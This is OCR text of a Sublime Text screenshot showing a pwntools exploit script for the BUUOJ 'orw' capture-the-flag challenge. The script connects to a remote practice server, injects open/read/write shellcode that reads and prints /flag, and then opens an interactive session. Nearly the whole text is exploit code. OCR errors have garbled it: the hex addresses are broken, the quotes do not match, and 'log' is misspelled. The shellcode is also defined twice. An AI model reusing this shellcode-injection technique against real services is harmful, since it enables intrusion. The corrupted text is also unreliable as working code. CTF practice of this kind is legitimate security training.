 C:\Users\86156\Desktop\python小项目\打包\图片文字识别\图片转文字\dist\图片文字识别\1.txt - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py 1.txt
1 --- Text from exp.png ---
2 from pwn import *
3
4 Context.1og_level = “ debug”
5 context(os = "linux', arch =“i386')
6 #p = process( "1 )
7
8 p = remote('node5.buuoj.cn', 26656)
9 elf = ELF( orw )
10
11 buf_addr = 86x6864A166
12
13 shellcode = shellcraft.open('/flag')
14
15 shellcode += shellcraft.read(3, buf_addr, 6x46)
16 shellcode += shellcraft.write(1, buf_addr, 6x46)
17
18 shellcode = shellcraft.open('/flag')
19 shellcode += shellcraft.read('eax', esp' ,166)
20 shellcode += shellcraft.write(1, 'esp',166)
21
22 p.sendlineafter( "Give my your shellcode:', asm(shellcode))
23 p.interactive()
24 print(p.recv())
25
26
27
Line 27, Column 1 master 3 Tab Size: 4 Diff